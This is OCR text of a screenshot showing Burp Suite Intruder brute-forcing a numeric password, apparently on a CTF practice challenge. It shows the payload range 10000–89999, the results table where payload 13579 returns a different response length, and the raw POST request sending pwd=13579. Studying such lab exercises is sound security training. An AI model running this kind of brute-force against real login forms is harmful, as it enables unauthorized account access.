 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The numb
and each payload type can be customized in differen
Payload set: 1 Paylo
Payload type: Numbers Requ
? Payload Options [Numbers]
This payload type generates numeric payloads within
Number range
Type: Sequential Random
From: 10000
To: 89999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
? Payload Processing
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3580 13579 200 246
0 200 1327
1 10000 200 1327
2 10001 200 1327
3 10002 200 1327
5 10004 200 1327
4 10003 200 1327
6 10005 200 1327
7 10006 200 1327
9 10008 200 1327
Request Response
Raw Params Headers Hex
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/baopo/
Upgrade-Insecure-Requests: 1
pwd=13579
? < + > Type a search term
6147 of 80000